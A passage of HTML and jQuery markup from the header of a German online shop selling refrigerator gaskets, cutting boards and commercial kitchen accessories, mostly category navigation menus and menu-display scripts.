<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span>Steckdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span>Steckdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span>Flachdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span>Flachdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span>Meterware- Gummidichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span>Silikon- Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span>Liebherr / Nordcap Dichtungen</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span>Fußleistenprofile</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span>Kühlraumschiebetür-Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span>Zubehör für Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu98" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/schneidbretter.html" class="pt_cate ">
<span>Schneidebretter</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup98"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block198">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span>Schneidebretter Konfigurator</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span>Schneideplatten 1cm</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span>Schneidebrett Sets Angebote</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span>Hackblock Kunststoff</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span>Schneidebrett rund</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span>Rammschutz-Leisten</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span>Fundgrube</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span>Zubehör für Schneidbretter</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu26" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrozubehor.html" class="pt_cate ">
<span>Gastro-Zubehör</span>


</a>
</div>
<div id="popup26"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block126">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span>Kühlmöbel-Verschlüsse</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span>Kühlmöbel-Scharniere</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span>Kühlmöbel-Zubehör</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span>Kühlraum-Streifenvorhänge</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu102" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html" class="pt_cate ">
<span>Gastroküchen-Zubehör</span>


</a>
</div>
<div id="popup102"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1102">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span>Drahtroste / Kühlschrankgitter</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span>Regale</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span>Reinigungsmittel</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span>Gummi-Bodenbelagsmatten</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								                            <div class="pt_menu">
<div class="parentMenu"><span class="block-title">Sie benötigen Hilfe?</span></div>
<div id="popup_pt_item_menu_custom_menu" class="popup cmsblock">
<div id="block2_pt_item_menu_custom_menu" class="block2">
<div class="static_block_custom_menu">
<div class="static-menu-block">
<div class="static-menu-img"></div>
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/allgemeine-informationen/">Allgemeine Informationen</a></li>
<li><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>                            <div id="pt_menu_contact" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/contact">
<span>Kontakt</span>
</a>
</div>
</div>						<div class="clearBoth"></div>
					</div>




				</div>
			</div>
		</nav>

		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
					jQuery.fn.extend({
						 mobilemenu: function() {
							return this.each(function() {

								var jQueryul = jQuery(this);

								if(jQueryul.data('accordiated'))
									return false;

								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});

								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});

								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}

								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}

							});
						}
					});
				})(jQuery);

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				});

				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');

				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;

				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;

				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();

				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);

				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);

				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');

				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				})
			});
		</script>
		<script type="text/javascript">

		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container">
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
				<div class="my-account close-box">
					<span class="close-icon"> close icon</span>
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Kategorien</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"><span class="name">Kühldichtungen</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span class="name">Steckdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span class="name">Steckdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span class="name">Flachdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span class="name">Flachdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span class="name">Meterware- Gummidichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span class="name">Silikon- Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span class="name">Liebherr / Nordcap Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span class="name">Fußleistenprofile</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span class="name">Kühlraumschiebetür-Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span class="name">Zubehör für Dichtungen</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/schneidbretter.html"><span class="name">Schneidebretter</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span class="name">Schneidebretter Konfigurator</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span class="name">Schneideplatten 1cm</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span class="name">Schneidebrett Sets Angebote</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span class="name">Hackblock Kunststoff</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span class="name">Schneidebrett rund</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span class="name">Rammschutz-Leisten</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span class="name">Fundgrube</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span class="name">Zubehör für Schneidbretter</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrozubehor.html"><span class="name">Gastro-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span class="name">Kühlmöbel-Verschlüsse</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html"><span class="name">Verschlüsse für Kühlmöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html"><span class="name">Verschlüsse für Kühlräume/-zellen</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html"><span class="name">Verschlüsse für Heißgeräte</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span class="name">Kühlmöbel-Scharniere</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html"><span class="name">Scharniere für Kühlraummöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html"><span class="name">Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span class="name">Kühlmöbel-Zubehör</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html"><span class="name">Türgriffe</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html"><span class="name">Stellfüße für Kühlmöbel</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span class="name">Kühlraum-Streifenvorhänge</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"><span class="name">Gastroküchen-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span class="name">Drahtroste / Kühlschrankgitter</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html"><span class="name">Drahtroste 324x325mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html"><span class="name">Drahtroste 325x354mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html"><span class="name">Drahtroste 325x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html"><span class="name">Drahtroste 600x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html"><span class="name">Drahtroste 650x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html"><span class="name">Drahtroste 800x600mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html"><span class="name">Drahtroste 800x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html"><span class="name">Drahtkörbe, stapelbar</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span class="name">Regale</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html"><span class="name">Lebensmittelregal 'ECO'</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html"><span class="name">Weinregale verchromt</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span class="name">Reinigungsmittel</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span class="name">Gummi-Bodenbelagsmatten</span></a><ul class="level3"></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">

																								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idKtbhMPgC" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>																

							</div>
						</div>

					</div>
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>
				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
require(["jquery"], function(jQuery){
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box');
			jQuery('.header-mobile .open-icon').addClass('close-icon');
			chk=1;
		}
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');
			chk=1;
		}
	});
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');

		}
	});
	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');

        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();

        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');

        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300);
				jQuery(this).remove();
			} );
     	} );
    }

	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}
});
</script>

    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"  class="level-top" ><span>Kühldichtungen</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html" ><span>Steckdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html" ><span>Steckdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html" ><span>Flachdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html" ><span>Flachdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html" ><span>Meterware- Gummidichtungen</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html" ><span>Silikon- Dichtungen</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html" ><span>Liebherr / Nordcap Dichtungen</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html" ><span>Fußleistenprofile</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html" ><span>Kühlraumschiebetür-Dichtungen</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html" ><span>Zubehör für Dichtungen</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/afinox.html" ><span>Afinox</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alaska.html" ><span>Alaska</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alpeninox.html" ><span>Alpeninox</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/angelo-pro.html" ><span>Angelo Pro</span></a></li><li  class="level1 nav-1-15 category-item"><a 